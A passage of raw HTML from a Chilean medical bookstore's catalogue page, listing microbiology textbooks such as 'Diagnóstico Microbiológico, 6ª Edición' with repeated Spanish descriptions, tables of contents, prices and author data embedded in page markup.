NOSOCOMIALES&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 3 M\u00c9TODOS PARA EL DIAGN\u00d3STICO DE LAS ENFERMEDADES\r\nBACTERIANAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 53 CRITERIOS PARA LA TOMA DE LAS MUESTRAS M\u00c1S\r\nREPRESENTATIVAS PARA EL AISLAMIENTO BACTERIANO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 54 TINCIONES BACTERIOL\u00d3GICAS DE IMPORTANCIA\r\nDIAGN\u00d3STICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 55 M\u00c9TODOS SEROL\u00d3GICOS PARA EL DIAGN\u00d3STICO DE LAS\r\nENFERMEDADES CAUSADAS POR BACTERIAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 56 M\u00c9TODOS MOLECULARES PARA EL ESTUDIO LAS\r\nENFERMEDADES BACTERIANAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p&gt;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&quot;,&quot;paginas&quot;:520,&quot;impresion&quot;:&quot;Lujo Gofrado&quot;,&quot;tapa&quot;:&quot;Dura&quot;,&quot;tomos&quot;:1,&quot;peso&quot;:&quot;1 kg&quot;,&quot;autores&quot;:[{&quot;id&quot;:924,&quot;nombre&quot;:&quot;Jos\u00e9 Trinidad S\u00e1nchez Vega&quot;,&quot;foto&quot;:&quot;https:\/\/amolca.cl\/uploads\/autores\/924\/G7LW4qz5bW.jpg&quot;,&quot;slug&quot;:&quot;jose-trinidad-sanchez-vega&quot;}],&quot;especialidades&quot;:[{&quot;id&quot;:31,&quot;nombre&quot;:&quot;Laboratorio Cl\u00ednico&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:33,&quot;nombre&quot;:&quot;Medicina General&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:34,&quot;nombre&quot;:&quot;Microbiolog\u00eda&quot;,&quot;especialidad&quot;:&quot;medicas&quot;}],&quot;especialidadesTipo&quot;:[&quot;medicas&quot;],&quot;lp_id&quot;:10520,&quot;precio&quot;:&quot;90.000,00&quot;,&quot;oferta&quot;:&quot;0,00&quot;,&quot;precioBd&quot;:90000,&quot;ofertaBd&quot;:0,&quot;cantidad&quot;:2,&quot;estado&quot;:2,&quot;estadoTexto&quot;:&quot;Publicado&quot;,&quot;ofertaActiva&quot;:0,&quot;outlet&quot;:0,&quot;bestSeller&quot;:0,&quot;proximamente&quot;:0,&quot;autorRegional&quot;:0,&quot;eBook&quot;:0,&quot;moneda&quot;:&quot;CLP ($)&quot;,&quot;novedad&quot;:0,&quot;rate&quot;:null,&quot;revista&quot;:0,&quot;esindice&quot;:&quot;&quot;});">Ver más</a>
	</div>
</div>

                            </div>
                    <div class="col-xl-3 car-nov-item">
                                    
	<span class="bestseller"></span>


	<div class="info-card-libro">
	<div class="mb-2">
		<a href="https://amolca.cl/libro/diagnostico-microbiologico-6-edicion" onclick="irDetalle('/libro/diagnostico-microbiologico-6-edicion', 'medicas', 34, {&quot;libro_id&quot;:320,&quot;titulo&quot;:&quot;Diagn\u00f3stico Microbiol\u00f3gico. 6 Edici\u00f3n&quot;,&quot;meta_description&quot;:&quot;El Libro de Diagn\u00f3stico Microbiol\u00f3gico, 6\u00aa Edici\u00f3n utiliza un abordaje de \u201celementos b\u00e1sicos\u201d de los fundamentos del diagn\u00f3stico microbiol\u00f3gico amigable para el lector. Esta edici\u00f3n actualizada tiene nuevo contenido acerca de virus como el Zika, un cap\u00edtulo molecular expandido, as\u00ed como la \u00faltima informaci\u00f3n sobre prevenci\u00f3n, modalidades de tratamiento y pautas de los CDC. Las fotos actualizadas ofrecen ejemplos claros de instrumentos de laboratorio automatizados, mientras que los estudios de casos, las preguntas para revisi\u00f3n y los objetivos de aprendizaje presentan informaci\u00f3n en una manera f\u00e1cil de entender y accesible para estudiantes de cualquier nivel.\r\nCaracter\u00edsticas clave\r\n\u00b0 Un abordaje de elementos b\u00e1sicos le estimula a utilizar la informaci\u00f3n previamente aprendida para afinar el pensamiento cr\u00edtico y las habilidades de resoluci\u00f3n de problemas.\r\n\u00b0 El dise\u00f1o a todo color, con muchas microfotograf\u00edas de gran colorido, le prepara para la realidad del diagn\u00f3stico microbiol\u00f3gico.\r\n\u00b0 Un estudio de caso al inicio de cada cap\u00edtulo le da la oportunidad de formar sus propias preguntas y respuestas a trav\u00e9s de puntos de discusi\u00f3n.\r\n\u00b0 Procedimientos pr\u00e1cticos que describen con exactitud lo que sucede en el laboratorio de microbiolog\u00eda, haciendo al contenido m\u00e1s pr\u00e1ctico y relevante.\r\n\u00b0 El cap\u00edtulo sobre agentes de bioterrorismo le proporciona la informaci\u00f3n m\u00e1s actualizada acerca de este pol\u00e9mico tema.\r\n\u00b0 Los cuadros de Problemas a considerar le estimulan a analizar puntos importantes.\r\n\u00b0 Las Revisiones de caso a lo largo de cada cap\u00edtulo vinculan el contenido con los estudios de casos para mejorar la comprensi\u00f3n.\r\n\u00b0 Los T\u00e9rminos clave en negritas al comienzo de cada cap\u00edtulo le proveen una lista de los t\u00e9rminos m\u00e1s importantes y relevantes en cada uno de ellos.\r\n\u00b0 Los Objetivos de aprendizaje al inicio de cada cap\u00edtulo ofrecen un resultado que puede medirse luego de completar el material.\r\n\u00b0 Las preguntas de revisi\u00f3n para cada objetivo de aprendizaje le ayudan a pensar de manera cr\u00edtica en la informaci\u00f3n de cada cap\u00edtulo, aumentando su comprensi\u00f3n y retenci\u00f3n del material.\r\n\u00b0 Las Preguntas para la evaluaci\u00f3n del aprendizaje al final de cada cap\u00edtulo le permiten evaluar qu\u00e9 tan bien ha dominado el material.\r\n\u00b0 Las secciones de Puntos a recordar al final de cada cap\u00edtulo identifican conceptos clave en un formato de r\u00e1pida referencia en vi\u00f1etas.\r\n\u00b0 Un manual de laboratorio editable e imprimible le proporciona oportunidades adicionales para aprender el contenido del curso a trav\u00e9s de escenarios de la vida real con preguntas para reforzar los conceptos.\r\n\u00b0 El glosario de t\u00e9rminos clave al final del libro le provee una referencia r\u00e1pida para la b\u00fasqueda de definiciones.&quot;,&quot;slug&quot;:&quot;diagnostico-microbiologico-6-edicion&quot;,&quot;anioPublicacion&quot;:2020,&quot;isbn&quot;:&quot;9789585598515&quot;,&quot;edicion&quot;:&quot;6&quot;,&quot;edicionTexto&quot;:&quot;6&quot;,&quot;imagen&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/imagen_fP6kkBUM6R.webp&quot;,&quot;imagenDefault&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/imagen_fP6kkBUM6R.png&quot;,&quot;video&quot;:&quot;&quot;,&quot;videoDos&quot;:&quot;&quot;,&quot;brochure&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/brochure_8jxkUm1JUB.pdf&quot;,&quot;muestra&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/muestra_BMgCPUgLR0.pdf&quot;,&quot;versiones&quot;:[&quot;Ebook&quot;],&quot;descripcion&quot;:&quot;El Libro de Diagn\u00f3stico Microbiol\u00f3gico, 6\u00aa Edici\u00f3n utiliza un abordaje de \u201celementos b\u00e1sicos\u201d de los fundamentos del diagn\u00f3stico microbiol\u00f3gico amigable para el lector. Esta edici\u00f3n actualizada tiene nuevo contenido acerca de virus como el Zika, un cap\u00edtulo molecular expandido, as\u00ed como la \u00faltima informaci\u00f3n sobre prevenci\u00f3n, modalidades de tratamiento y pautas de los CDC. Las fotos actualizadas ofrecen ejemplos claros de instrumentos de laboratorio automatizados, mientras que los estudios de casos, las preguntas para revisi\u00f3n y los objetivos de aprendizaje presentan informaci\u00f3n en una manera f\u00e1cil de entender y accesible para estudiantes de cualquier nivel.\r\nCaracter\u00edsticas clave\r\n\u00b0 Un abordaje de elementos b\u00e1sicos le estimula a utilizar la informaci\u00f3n previamente aprendida para afinar el pensamiento cr\u00edtico y las habilidades de resoluci\u00f3n de problemas.\r\n\u00b0 El dise\u00f1o a todo color, con muchas microfotograf\u00edas de gran colorido, le prepara para la realidad del diagn\u00f3stico microbiol\u00f3gico.\r\n\u00b0 Un estudio de caso al inicio de cada cap\u00edtulo le da la oportunidad de formar sus propias preguntas y respuestas a trav\u00e9s de puntos de discusi\u00f3n.\r\n\u00b0 Procedimientos pr\u00e1cticos que describen con exactitud lo que sucede en el laboratorio de microbiolog\u00eda, haciendo al contenido m\u00e1s pr\u00e1ctico y relevante.\r\n\u00b0 El cap\u00edtulo sobre agentes de bioterrorismo le proporciona la informaci\u00f3n m\u00e1s actualizada acerca de este pol\u00e9mico tema.\r\n\u00b0 Los cuadros de Problemas a considerar le estimulan a analizar puntos importantes.\r\n\u00b0 Las Revisiones de caso a lo largo de cada cap\u00edtulo vinculan el contenido con los estudios de casos para mejorar la comprensi\u00f3n.\r\n\u00b0 Los T\u00e9rminos clave en negritas al comienzo de cada cap\u00edtulo le proveen una lista de los t\u00e9rminos m\u00e1s importantes y relevantes en cada uno de ellos.\r\n\u00b0 Los Objetivos de aprendizaje al inicio de cada cap\u00edtulo ofrecen un resultado que puede medirse luego de completar el material.\r\n\u00b0 Las preguntas de revisi\u00f3n para cada objetivo de aprendizaje le ayudan a pensar de manera cr\u00edtica en la informaci\u00f3n de cada cap\u00edtulo, aumentando su comprensi\u00f3n y retenci\u00f3n del material.\r\n\u00b0 Las Preguntas para la evaluaci\u00f3n del aprendizaje al final de cada cap\u00edtulo le permiten evaluar qu\u00e9 tan bien ha dominado el material.\r\n\u00b0 Las secciones de Puntos a recordar al final de cada cap\u00edtulo identifican conceptos clave en un formato de r\u00e1pida referencia en vi\u00f1etas.\r\n\u00b0 Un manual de laboratorio editable e imprimible le proporciona oportunidades adicionales para aprender el contenido del curso a trav\u00e9s de escenarios de la vida real con preguntas para reforzar los conceptos.\r\n\u00b0 El glosario de t\u00e9rminos clave al final del libro le provee una referencia r\u00e1pida para la b\u00fasqueda de definiciones.&quot;,&quot;indice&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-family: &amp;quot;Source Sans Pro&amp;quot;, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte I: Introducci\u00f3n a la microbiolog\u00eda cl\u00ednica&lt;\/span&gt;&lt;span style=\&quot;font-family: &amp;quot;Source Sans Pro&amp;quot;, sans-serif;\&quot;&gt;&lt;br&gt;\r\n&lt;span style=\&quot;background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte II: Identificaci\u00f3n de laboratorio de aislados\r\nsignificativos&lt;\/span&gt;&lt;br&gt;\r\n&lt;span style=\&quot;background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte III: Diagn\u00f3stico de laboratorio de las\r\nenfermedades infecciosas: abordaje por sistema org\u00e1nico para microbiolog\u00eda\r\ndiagn\u00f3stica&lt;\/span&gt;&lt;\/span&gt;&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&quot;,&quot;paginas&quot;:1088,&quot;impresion&quot;:&quot;A color - Formato:  21,5 x 28 cm&quot;,&quot;tapa&quot;:&quot;Dura&quot;,&quot;tomos&quot;:0,&quot;peso&quot;:&quot;3.76 kg&quot;,&quot;autores&quot;:[{&quot;id&quot;:671,&quot;nombre&quot;:&quot;Connie R. Mahon&quot;,&quot;foto&quot;:&quot;\/assets\/img\/no-author-image.jpg&quot;,&quot;slug&quot;:&quot;connie-r-mahon&quot;}],&quot;especialidades&quot;:[{&quot;id&quot;:31,&quot;nombre&quot;:&quot;Laboratorio Cl\u00ednico&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:33,&quot;nombre&quot;:&quot;Medicina General&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:34,&quot;nombre&quot;:&quot;Microbiolog\u00eda&quot;,&quot;especialidad&quot;:&quot;medicas&quot;}],&quot;especialidadesTipo&quot;:[&quot;medicas&quot;],&quot;lp_id&quot;:3312,&quot;precio&quot;:&quot;200.000,00&quot;,&quot;oferta&quot;:&quot;0,00&quot;,&quot;precioBd&quot;:200000,&quot;ofertaBd&quot;:0,&quot;cantidad&quot;:1,&quot;estado&quot;:2,&quot;estadoTexto&quot;:&quot;Publicado&quot;,&quot;ofertaActiva&quot;:0,&quot;outlet&quot;:0,&quot;bestSeller&quot;:1,&quot;proximamente&quot;:0,&quot;autorRegional&quot;:0,&quot;eBook&quot;:0,&quot;moneda&quot;:&quot;CLP ($)&quot;,&quot;novedad&quot;:0,&quot;rate&quot;:null,&quot;revista&quot;:0,&quot;esindice&quot;:&quot;&quot;});" class="a-toDetail">
							<img src="https://amolca.cl/uploads/libros/320/imagen_fP6kkBUM6R.webp" class="w-100" alt="Diagnóstico Microbiológico. 6 Edición" title="Diagnóstico Microbiológico. 6 Edición" onerror="this.onerror=null;this.src='https://amolca.cl/uploads/libros/320/imagen_fP6kkBUM6R.png';"/>
									</a>
	</div>
	<div class="c-icons">
		<div class="row no-gutters align-items-center justify-content-center ">
			<div class="i-links justify-content-center">
														<a href="https://amolca.cl/libro/diagnostico-microbiologico-6-edicion" onclick="irDetalle('/libro/diagnostico-microbiologico-6-edicion', 'medicas', 34, {&quot;libro_id&quot;:320,&quot;titulo&quot;:&quot;Diagn\u00f3stico Microbiol\u00f3gico. 6 Edici\u00f3n&quot;,&quot;meta_description&quot;:&quot;El Libro de Diagn\u00f3stico Microbiol\u00f3gico, 6\u00aa Edici\u00f3n utiliza un abordaje de \u201celementos b\u00e1sicos\u201d de los fundamentos del diagn\u00f3stico microbiol\u00f3gico amigable para el lector. Esta edici\u00f3n actualizada tiene nuevo contenido acerca de virus como el Zika, un cap\u00edtulo molecular expandido, as\u00ed como la \u00faltima informaci\u00f3n sobre prevenci\u00f3n, modalidades de tratamiento y pautas de los CDC. Las fotos actualizadas ofrecen ejemplos claros de instrumentos de laboratorio automatizados, mientras que los estudios de casos, las preguntas para revisi\u00f3n y los objetivos de aprendizaje presentan informaci\u00f3n en una manera f\u00e1cil de entender y accesible para estudiantes de cualquier nivel.\r\nCaracter\u00edsticas clave\r\n\u00b0 Un abordaje de elementos b\u00e1sicos le estimula a utilizar la informaci\u00f3n previamente aprendida para afinar el pensamiento cr\u00edtico y las habilidades de resoluci\u00f3n de problemas.\r\n\u00b0 El dise\u00f1o a todo color, con muchas microfotograf\u00edas de gran colorido, le prepara para la realidad del diagn\u00f3stico microbiol\u00f3gico.\r\n\u00b0 Un estudio de caso al inicio de cada cap\u00edtulo le da la oportunidad de formar sus propias preguntas y respuestas a trav\u00e9s de puntos de discusi\u00f3n.\r\n\u00b0 Procedimientos pr\u00e1cticos que describen con exactitud lo que sucede en el laboratorio de microbiolog\u00eda, haciendo al contenido m\u00e1s pr\u00e1ctico y relevante.\r\n\u00b0 El cap\u00edtulo sobre agentes de bioterrorismo le proporciona la informaci\u00f3n m\u00e1s actualizada acerca de este pol\u00e9mico tema.\r\n\u00b0 Los cuadros de Problemas a considerar le estimulan a analizar puntos importantes.\r\n\u00b0 Las Revisiones de caso a lo largo de cada cap\u00edtulo vinculan el contenido con los estudios de casos para mejorar la comprensi\u00f3n.\r\n\u00b0 Los T\u00e9rminos clave en negritas al comienzo de cada cap\u00edtulo le proveen una lista de los t\u00e9rminos m\u00e1s importantes y relevantes en cada uno de ellos.\r\n\u00b0 Los Objetivos de aprendizaje al inicio de cada cap\u00edtulo ofrecen un resultado que puede medirse luego de completar el material.\r\n\u00b0 Las preguntas de revisi\u00f3n para cada objetivo de aprendizaje le ayudan a pensar de manera cr\u00edtica en la informaci\u00f3n de cada cap\u00edtulo, aumentando su comprensi\u00f3n y retenci\u00f3n del material.\r\n\u00b0 Las Preguntas para la evaluaci\u00f3n del aprendizaje al final de cada cap\u00edtulo le permiten evaluar qu\u00e9 tan bien ha dominado el material.\r\n\u00b0 Las secciones de Puntos a recordar al final de cada cap\u00edtulo identifican conceptos clave en un formato de r\u00e1pida referencia en vi\u00f1etas.\r\n\u00b0 Un manual de laboratorio editable e imprimible le proporciona oportunidades adicionales para aprender el contenido del curso a trav\u00e9s de escenarios de la vida real con preguntas para reforzar los conceptos.\r\n\u00b0 El glosario de t\u00e9rminos clave al final del libro le provee una referencia r\u00e1pida para la b\u00fasqueda de definiciones.&quot;,&quot;slug&quot;:&quot;diagnostico-microbiologico-6-edicion&quot;,&quot;anioPublicacion&quot;:2020,&quot;isbn&quot;:&quot;9789585598515&quot;,&quot;edicion&quot;:&quot;6&quot;,&quot;edicionTexto&quot;:&quot;6&quot;,&quot;imagen&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/imagen_fP6kkBUM6R.webp&quot;,&quot;imagenDefault&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/imagen_fP6kkBUM6R.png&quot;,&quot;video&quot;:&quot;&quot;,&quot;videoDos&quot;:&quot;&quot;,&quot;brochure&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/brochure_8jxkUm1JUB.pdf&quot;,&quot;muestra&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/muestra_BMgCPUgLR0.pdf&quot;,&quot;versiones&quot;:[&quot;Ebook&quot;],&quot;descripcion&quot;:&quot;El Libro de Diagn\u00f3stico Microbiol\u00f3gico, 6\u00aa Edici\u00f3n utiliza un abordaje de \u201celementos b\u00e1sicos\u201d de los fundamentos del diagn\u00f3stico microbiol\u00f3gico amigable para el lector. Esta edici\u00f3n actualizada tiene nuevo contenido acerca de virus como el Zika, un cap\u00edtulo molecular expandido, as\u00ed como la \u00faltima informaci\u00f3n sobre prevenci\u00f3n, modalidades de tratamiento y pautas de los CDC. Las fotos actualizadas ofrecen ejemplos claros de instrumentos de laboratorio automatizados, mientras que los estudios de casos, las preguntas para revisi\u00f3n y los objetivos de aprendizaje presentan informaci\u00f3n en una manera f\u00e1cil de entender y accesible para estudiantes de cualquier nivel.\r\nCaracter\u00edsticas clave\r\n\u00b0 Un abordaje de elementos b\u00e1sicos le estimula a utilizar la informaci\u00f3n previamente aprendida para afinar el pensamiento cr\u00edtico y las habilidades de resoluci\u00f3n de problemas.\r\n\u00b0 El dise\u00f1o a todo color, con muchas microfotograf\u00edas de gran colorido, le prepara para la realidad del diagn\u00f3stico microbiol\u00f3gico.\r\n\u00b0 Un estudio de caso al inicio de cada cap\u00edtulo le da la oportunidad de formar sus propias preguntas y respuestas a trav\u00e9s de puntos de discusi\u00f3n.\r\n\u00b0 Procedimientos pr\u00e1cticos que describen con exactitud lo que sucede en el laboratorio de microbiolog\u00eda, haciendo al contenido m\u00e1s pr\u00e1ctico y relevante.\r\n\u00b0 El cap\u00edtulo sobre agentes de bioterrorismo le proporciona la informaci\u00f3n m\u00e1s actualizada acerca de este pol\u00e9mico tema.\r\n\u00b0 Los cuadros de Problemas a considerar le estimulan a analizar puntos importantes.\r\n\u00b0 Las Revisiones de caso a lo largo de cada cap\u00edtulo vinculan el contenido con los estudios de casos para mejorar la comprensi\u00f3n.\r\n\u00b0 Los T\u00e9rminos clave en negritas al comienzo de cada cap\u00edtulo le proveen una lista de los t\u00e9rminos m\u00e1s importantes y relevantes en cada uno de ellos.\r\n\u00b0 Los Objetivos de aprendizaje al inicio de cada cap\u00edtulo ofrecen un resultado que puede medirse luego de completar el material.\r\n\u00b0 Las preguntas de revisi\u00f3n para cada objetivo de aprendizaje le ayudan a pensar de manera cr\u00edtica en la informaci\u00f3n de cada cap\u00edtulo, aumentando su comprensi\u00f3n y retenci\u00f3n del material.\r\n\u00b0 Las Preguntas para la evaluaci\u00f3n del aprendizaje al final de cada cap\u00edtulo le permiten evaluar qu\u00e9 tan bien ha dominado el material.\r\n\u00b0 Las secciones de Puntos a recordar al final de cada cap\u00edtulo identifican conceptos clave en un formato de r\u00e1pida referencia en vi\u00f1etas.\r\n\u00b0 Un manual de laboratorio editable e imprimible le proporciona oportunidades adicionales para aprender el contenido del curso a trav\u00e9s de escenarios de la vida real con preguntas para reforzar los conceptos.\r\n\u00b0 El glosario de t\u00e9rminos clave al final del libro le provee una referencia r\u00e1pida para la b\u00fasqueda de definiciones.&quot;,&quot;indice&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-family: &amp;quot;Source Sans Pro&amp;quot;, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte I: Introducci\u00f3n a la microbiolog\u00eda cl\u00ednica&lt;\/span&gt;&lt;span style=\&quot;font-family: &amp;quot;Source Sans Pro&amp;quot;, sans-serif;\&quot;&gt;&lt;br&gt;\r\n&lt;span style=\&quot;background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte II: Identificaci\u00f3n de laboratorio de aislados\r\nsignificativos&lt;\/span&gt;&lt;br&gt;\r\n&lt;span style=\&quot;background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte III: Diagn\u00f3stico de laboratorio de las\r\nenfermedades infecciosas: abordaje por sistema org\u00e1nico para microbiolog\u00eda\r\ndiagn\u00f3stica&lt;\/span&gt;&lt;\/span&gt;&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&quot;,&quot;paginas&quot;:1088,&quot;impresion&quot;:&quot;A color - Formato:  21,5 x 28 cm&quot;,&quot;tapa&quot;:&quot;Dura&quot;,&quot;tomos&quot;:0,&quot;peso&quot;:&quot;3.76 kg&quot;,&quot;autores&quot;:[{&quot;id&quot;:671,&quot;nombre&quot;:&quot;Connie R. Mahon&quot;,&quot;foto&quot;:&quot;\/assets\/img\/no-author-image.jpg&quot;,&quot;slug&quot;:&quot;connie-r-mahon&quot;}],&quot;especialidades&quot;:[{&quot;id&quot;:31,&quot;nombre&quot;:&quot;Laboratorio Cl\u00ednico&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:33,&quot;nombre&quot;:&quot;Medicina General&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:34,&quot;nombre&quot;:&quot;Microbiolog\u00eda&quot;,&quot;especialidad&quot;:&quot;medicas&quot;}],&quot;especialidadesTipo&quot;:[&quot;medicas&quot;],&quot;lp_id&quot;:3312,&quot;precio&quot;:&quot;200.000,00&quot;,&quot;oferta&quot;:&quot;0,00&quot;,&quot;precioBd&quot;:200000,&quot;ofertaBd&quot;:0,&quot;cantidad&quot;:1,&quot;estado&quot;:2,&quot;estadoTexto&quot;:&quot;Publicado&quot;,&quot;ofertaActiva&quot;:0,&quot;outlet&quot;:0,&quot;bestSeller&quot;:1,&quot;proximamente&quot;:0,&quot;autorRegional&quot;:0,&quot;eBook&quot;:0,&quot;moneda&quot;:&quot;CLP ($)&quot;,&quot;novedad&quot;:0,&quot;rate&quot;:null,&quot;revista&quot;:0,&quot;esindice&quot;:&quot;&quot;});" class="i-leer modal-muestra" title="Muestra de lectura"></a>
													<a class="i-ver" href="https://amolca.cl/uploads/libros/320/brochure_8jxkUm1JUB.pdf" target="_blank" title="Ver Brochure"></a>
											</div>
		</div>
	</div>
	<div class="c-descript text-center">
		<a href="https://amolca.cl/libro/diagnostico-microbiologico-6-edicion" onclick="irDetalle('/libro/diagnostico-microbiologico-6-edicion', 'medicas', 34, {&quot;libro_id&quot;:320,&quot;titulo&quot;:&quot;Diagn\u00f3stico Microbiol\u00f3gico. 6 Edici\u00f3n&quot;,&quot;meta_description&quot;:&quot;El Libro de Diagn\u00f3stico Microbiol\u00f3gico, 6\u00aa Edici\u00f3n utiliza un abordaje de \u201celementos b\u00e1sicos\u201d de los fundamentos del diagn\u00f3stico microbiol\u00f3gico amigable para el lector. Esta edici\u00f3n actualizada tiene nuevo contenido acerca de virus como el Zika, un cap\u00edtulo molecular expandido, as\u00ed como la \u00faltima informaci\u00f3n sobre prevenci\u00f3n, modalidades de tratamiento y pautas de los CDC. Las fotos actualizadas ofrecen ejemplos claros de instrumentos de laboratorio automatizados, mientras que los estudios de casos, las preguntas para revisi\u00f3n y los objetivos de aprendizaje presentan informaci\u00f3n en una manera f\u00e1cil de entender y accesible para estudiantes de cualquier nivel.\r\nCaracter\u00edsticas clave\r\n\u00b0 Un abordaje de elementos b\u00e1sicos le estimula a utilizar la informaci\u00f3n previamente aprendida para afinar el pensamiento cr\u00edtico y las habilidades de resoluci\u00f3n de problemas.\r\n\u00b0 El dise\u00f1o a todo color, con muchas microfotograf\u00edas de gran colorido, le prepara para la realidad del diagn\u00f3stico microbiol\u00f3gico.\r\n\u00b0 Un estudio de caso al inicio de cada cap\u00edtulo le da la oportunidad de formar sus propias preguntas y respuestas a trav\u00e9s de puntos de discusi\u00f3n.\r\n\u00b0 Procedimientos pr\u00e1cticos que describen con exactitud lo que sucede en el laboratorio de microbiolog\u00eda, haciendo al contenido m\u00e1s pr\u00e1ctico y relevante.\r\n\u00b0 El cap\u00edtulo sobre agentes de bioterrorismo le proporciona la informaci\u00f3n m\u00e1s actualizada acerca de este pol\u00e9mico tema.\r\n\u00b0 Los cuadros de Problemas a considerar le estimulan a analizar puntos importantes.\r\n\u00b0 Las Revisiones de caso a lo largo de cada cap\u00edtulo vinculan el contenido con los estudios de casos para mejorar la comprensi\u00f3n.\r\n\u00b0 Los T\u00e9rminos clave en negritas al comienzo de cada cap\u00edtulo le proveen una lista de los t\u00e9rminos m\u00e1s importantes y relevantes en cada uno de ellos.\r\n\u00b0 Los Objetivos de aprendizaje al inicio de cada cap\u00edtulo ofrecen un resultado que puede medirse luego de completar el material.\r\n\u00b0 Las preguntas de revisi\u00f3n para cada objetivo de aprendizaje le ayudan a pensar de manera cr\u00edtica en la informaci\u00f3n de cada cap\u00edtulo, aumentando su comprensi\u00f3n y retenci\u00f3n del material.\r\n\u00b0 Las Preguntas para la evaluaci\u00f3n del aprendizaje al final de cada cap\u00edtulo le permiten evaluar qu\u00e9 tan bien ha dominado el material.\r\n\u00b0 Las secciones de Puntos a recordar al final de cada cap\u00edtulo identifican conceptos clave en un formato de r\u00e1pida referencia en vi\u00f1etas.\r\n\u00b0 Un manual de laboratorio editable e imprimible le proporciona oportunidades adicionales para aprender el contenido del curso a trav\u00e9s de escenarios de la vida real con preguntas para reforzar los conceptos.\r\n\u00b0 El glosario de t\u00e9rminos clave al final del libro le provee una referencia r\u00e1pida para la b\u00fasqueda de definiciones.&quot;,&quot;slug&quot;:&quot;diagnostico-microbiologico-6-edicion&quot;,&quot;anioPublicacion&quot;:2020,&quot;isbn&quot;:&quot;9789585598515&quot;,&quot;edicion&quot;:&quot;6&quot;,&quot;edicionTexto&quot;:&quot;6&quot;,&quot;imagen&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/imagen_fP6kkBUM6R.webp&quot;,&quot;imagenDefault&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/imagen_fP6kkBUM6R.png&quot;,&quot;video&quot;:&quot;&quot;,&quot;videoDos&quot;:&quot;&quot;,&quot;brochure&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/brochure_8jxkUm1JUB.pdf&quot;,&quot;muestra&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/muestra_BMgCPUgLR0.pdf&quot;,&quot;versiones&quot;:[&quot;Ebook&quot;],&quot;descripcion&quot;:&quot;El Libro de Diagn\u00f3stico Microbiol\u00f3gico, 6\u00aa Edici\u00f3n utiliza un abordaje de \u201celementos b\u00e1sicos\u201d de los fundamentos del diagn\u00f3stico microbiol\u00f3gico amigable para el lector. Esta edici\u00f3n actualizada tiene nuevo contenido acerca de virus como el Zika, un cap\u00edtulo molecular expandido, as\u00ed 